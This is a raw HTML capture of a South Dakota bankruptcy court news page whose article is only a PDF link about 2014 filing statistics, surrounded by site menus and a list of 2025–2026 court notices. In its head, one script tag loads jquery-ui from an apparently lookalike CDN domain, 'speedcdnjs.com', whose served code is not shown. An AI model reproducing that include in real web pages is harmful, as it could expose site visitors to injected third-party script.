

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdb.uscourts.gov/news/south-dakota-filings-down-7-percent-2014
body_size: 35084
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/south-dakota-filings-down-7-percent-2014" />
<link rel="shortlink" href="/node/1058" />
<link rel="shortcut icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>South Dakota Filings Down 7 Percent in 2014 | District of South Dakota | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_zOc2HYa1Z3t22AXhUQJGh801h1LsuLH7nxp9YIfEQKE.css" media="all" />
  <script src="https://www.sdb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634rh"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-187100975-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-187100975-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of South Dakota. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of South Dakota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-187100975-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/south-dakota-filings-down-7-percent-2014":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1058 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.sdb.uscourts.gov/sites/sdb/files/bksmallseal1_02.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of South Dakota                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Laura L. Kulm Ask, Chief Judge | Frederick M. Entwistle, Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/south-dakota-filings-down-7-percent-2014" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-7Bh8c8C4kI9uUd84sRyQZ1iY0ffBa1RI3MIZiq69ctA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-502"><a href="https://www.uscourts.gov/services-forms/bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-483"><a href="/general-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-570"><a href="/content/hon-laura-l-kulm-ask">Hon. Laura L. Kulm Ask</a></li>
<li class="leaf menu-mlid-559"><a href="/judges-seminar-disclosure">Judge&#039;s Seminar Disclosure</a></li>
<li class="leaf menu-mlid-485"><a href="/court-info/court-locations">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-717"><a href="/content/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-994"><a href="/submitting-proposed-order">Submitting a Proposed Order</a></li>
<li class="leaf menu-mlid-993"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/#url=2021">Federal Holidays Observed by Court</a></li>
<li class="leaf menu-mlid-902"><a href="/docket">Dates for Hearings/Trials/Conferences</a></li>
<li class="leaf menu-mlid-567"><a href="/content/case-filing-statistics">Case Filing Statistics</a></li>
<li class="last leaf menu-mlid-575"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="leaf menu-mlid-498"><a href="/bankruptcy-decisions">Decisions</a></li>
<li class="expanded menu-mlid-490"><a href="/local-rules-and-forms">Local Rules and Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-487"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-617"><a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">Official Forms</a></li>
<li class="leaf menu-mlid-491"><a href="/forms/all-forms">All Local Forms</a></li>
<li class="last leaf menu-mlid-995"><a href="/submitting-proposed-order">Submitting a Proposed Order</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/case-info/cm-ecf-case-info" class="file-listing">CM/ECF &amp; PACER</a><ul class="menu"><li class="first leaf menu-mlid-922"><a href="/electronic-filing">Electronic Filing (summary)</a></li>
<li class="leaf menu-mlid-608"><a href="/content/electronic-case-filing-administrative-procedures">Electronic Case Filing Administrative Procedures</a></li>
<li class="leaf menu-mlid-604"><a href="/electronic-filing-guide">Electronic Filing Guide (filing help by topic)</a></li>
<li class="leaf has-children menu-mlid-600"><a href="/requirements-file-documents-using-cmecf">Requirements to Use CM/ECF</a></li>
<li class="leaf menu-mlid-928"><a href="/documents-limited-filing-user-may-file">Documents a Limited Filing User May File</a></li>
<li class="leaf menu-mlid-926"><a href="/nextgen-cmecf-information">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-925"><a href="https://pacer.uscourts.gov/help/faqs">PACER FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="https://pacer.uscourts.gov/help">PACER Help</a></li>
<li class="leaf menu-mlid-927"><a href="/electronic-service-and-notice">Electronic Service and Notice (summary)</a></li>
<li class="leaf menu-mlid-929"><a href="/forms/request-receive-electronic-notice-fillable-form">Request for Electronic Notice (local form)</a></li>
<li class="leaf menu-mlid-924"><a href="https://bankruptcynotices.uscourts.gov/">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-923"><a href="/bk-epoc">ePOC</a></li>
<li class="leaf menu-mlid-629"><a href="/content/internet-payment-guide">Internet Payment Guide</a></li>
<li class="leaf menu-mlid-598"><a href="https://ecf.sdb.uscourts.gov">Live Database</a></li>
<li class="last leaf menu-mlid-599"><a href="https://ecf-train.sdb.uscourts.gov">Training Database</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/claims-0">Claims</a><ul class="menu"><li class="first leaf menu-mlid-901"><a href="/filing-claim">Filing a Claim</a></li>
<li class="leaf menu-mlid-903"><a href="https://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Official Proof of Claim Form</a></li>
<li class="leaf menu-mlid-900"><a href="/amending-proof-claim">Amending a Proof of Claim</a></li>
<li class="leaf menu-mlid-896"><a href="/supplementing-proof-claim">Supplementing a Proof of Claim</a></li>
<li class="leaf menu-mlid-897"><a href="/transfer-claim">Transfer of a Claim</a></li>
<li class="leaf menu-mlid-898"><a href="/withdrawing-proof-claim">Withdrawing a Proof of Claim</a></li>
<li class="last leaf menu-mlid-899"><a href="/viewing-proofs-claim">Viewing Proofs of Claim</a></li>
</ul></li>
<li class="expanded menu-mlid-904"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-906"><a href="https://www.uscourts.gov/services-forms/bankruptcy/filing-without-attorney">Important Information From the United States Courts</a></li>
<li class="leaf menu-mlid-907"><a href="/preparing-and-signing-petition-and-other-documents">Preparing and Signing the Petition and Other Documents</a></li>
<li class="leaf menu-mlid-915"><a href="/finding-attorney">Finding an Attorney</a></li>
<li class="leaf menu-mlid-908"><a href="/low-fee-or-no-fee-attorneys">Low-Fee or No-Fee Attorneys</a></li>
<li class="leaf menu-mlid-912"><a href="https://www.uscourts.gov/services-forms/bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-909"><a href="/bankruptcy-statutes-rules-and-forms">Bankruptcy Statutes, Rules, and Forms</a></li>
<li class="leaf menu-mlid-910"><a href="/checklists">Checklists</a></li>
<li class="last leaf menu-mlid-911"><a href="/filing-fees">Filing Fees</a></li>
</ul></li>
<li class="leaf menu-mlid-916"><a href="/frequently-asked-questions-0">FAQs</a></li>
<li class="last leaf menu-mlid-572"><a href="/links-and-resources">Links and Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              South Dakota Filings Down 7 Percent in 2014            </h1>
          
                                        
                      <article about="/news/south-dakota-filings-down-7-percent-2014" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="South Dakota Filings Down 7 Percent in 2014" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdb.uscourts.gov/sites/sdb/files/20141001update_0.pdf" type="application/pdf; length=11019">20141001update.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-7ed6113228e2d9b118a4ae57fe71d660">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-13T00:00:00-05:00" class="date-display-single">January 13, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-federal-law-clerk">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices, Federal Law Clerk Reunion in September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-06T00:00:00-05:00" class="date-display-single">January 6, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-seeks-term-law-clerk-south-dakota-filings-eight-percent-2025">Judge Kulm Ask Seeks a Term Law Clerk, South Dakota Filings Up Eight Percent in 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-30T00:00:00-05:00" class="date-display-single">December 30, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-3">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-22T00:00:00-05:00" class="date-display-single">December 22, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-through-26-electronic-notice-debtors">Chambers and Clerk&#039;s Office Closed December 24 Through 26, Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-18T00:00:00-05:00" class="date-display-single">December 18, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-2">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-10T00:00:00-05:00" class="date-display-single">December 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/deadline-file-motions-reschedule-hearings-or-documents-resolve-hearings-0">Deadline to File Motions to Reschedule Hearings or Documents to Resolve Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-03T00:00:00-05:00" class="date-display-single">December 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-five-percent-2025-pacer-and-multi-factor-authentication-update">South Dakota Filings Up Five Percent in 2025, PACER and Multi-Factor Authentication Update</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-25T00:00:00-05:00" class="date-display-single">November 25, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-bankruptcy-clerks-office-closed-november-27-and-28-amendments-federal-bankruptcy">Chambers and Bankruptcy Clerk&#039;s Office Closed November 27 and 28, Amendments to Federal Bankruptcy Rules and New and Amended Forms Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-19T00:00:00-05:00" class="date-display-single">November 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-cmecf-event-rescheduling-hearings-request-receive-electronic-notice">New CM/ECF Event for Rescheduling Hearings, Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-12T00:00:00-05:00" class="date-display-single">November 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/requests-appear-telephonically-hearings-0">Requests to Appear Telephonically at Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-05T00:00:00-05:00" class="date-display-single">November 5, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-two-percent-2025-applications-waive-chapter-7-filing-fee">South Dakota Filings Up Two Percent in 2025, Applications to Waive Chapter 7 Filing Fee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-28T00:00:00-04:00" class="date-display-single">October 28, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-6">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-23T00:00:00-04:00" class="date-display-single">October 23, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-14">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-15T00:00:00-04:00" class="date-display-single">October 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-asks-court-dates-2026">Judge Kulm Ask&#039;s Court Dates for 2026</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-08T00:00:00-04:00" class="date-display-single">October 8, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/partial-federal-government-shutdown">Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-01T00:00:00-04:00" class="date-display-single">October 1, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-one-percent-2025-proposed-amendments-public-comment">South Dakota Filings Up One Percent in 2025, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-22T00:00:00-04:00" class="date-display-single">September 22, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-8">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-15T00:00:00-04:00" class="date-display-single">September 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/minnesota-bankruptcy-institute-cle-timely-serve-notices-docketed-clerks-office">Minnesota Bankruptcy Institute CLE, Timely Serve Notices Docketed by Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-09T00:00:00-04:00" class="date-display-single">September 9, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/last-weeks-state-bar-bankruptcy-cle">Last Week&#039;s State Bar Bankruptcy CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-02T00:00:00-04:00" class="date-display-single">September 2, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5-0">State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-26T00:00:00-04:00" class="date-display-single">August 26, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-state-bar-bankruptcy-seminar-september-5">Proposed Amendments for Public Comment, State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-19T00:00:00-04:00" class="date-display-single">August 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-aberdeen-court-calendar-state-bar-bankruptcy-seminar-september-5">Change in Aberdeen Court Calendar, State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-12T00:00:00-04:00" class="date-display-single">August 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-appointed-eighth-circuits-bankruptcy-appellate-panel-state-bar-bankruptcy">Judge Kulm Ask Appointed to Eighth Circuit&#039;s Bankruptcy Appellate Panel, State Bar Bankruptcy Seminar on September 5, New Term Law Clerk for Judge Kulm Ask, LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
